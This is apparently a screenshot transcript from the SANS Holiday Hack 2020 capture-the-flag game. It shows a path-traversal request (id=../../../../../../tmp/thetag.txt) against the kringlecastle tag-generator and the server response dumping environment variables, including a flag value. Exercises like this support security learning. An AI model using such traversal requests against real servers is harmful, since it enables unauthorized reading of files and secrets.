 Sent Request (3)
GET /image
200
630 ms
GET https://tag-generator.kringlecastle.com/image
Description Headers URL Params Body Auth Options
URL Parameter Value
id = ../../../../../../tmp/thetag.txt
Add URL Parameter Add Value
</> Preview HTTP
1 GET /image?id=..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fthetag.txt HTTP/
1.1
2 Host: tag-generator.kringlecastle.com
3 Connection: close
4 User-Agent: Paw/3.2 (Macintosh; OS X/10.16.0) GCDHTTPRequest
5
6
7
8
GET ...ecastle.com/image?id=..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fthetag.txt
200 OK
Info Request Response
Headers Image Raw
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 12 Dec 2020 12:46:00 GMT
4 Content-Type: image/jpeg
5 Content-Length: 429
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 RUBY_MAJOR=2.7
15 GREETZ=JackFrostWasHere
16 HOSTNAME=3acd3f464d04
17 PORT=4141
18 HOME=/home/app
19 BUNDLE_APP_CONFIG=/usr/local/bundle
20 RUBY_VERSION=2.7.0
21 RACK_ENV=development
22 APP_HOME=/app
23 PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
24 HOST=0.0.0.0
25 GEM_HOME=/usr/local/bundle
26 RUBY_DOWNLOAD_SHA256=27d350a52a02b53034ca0794efe518667d558f152656c2baaf08f3d0c8b02343
27 PWD=/tmp
28 BUNDLE_SILENCE_ROOT_WARNING=1
29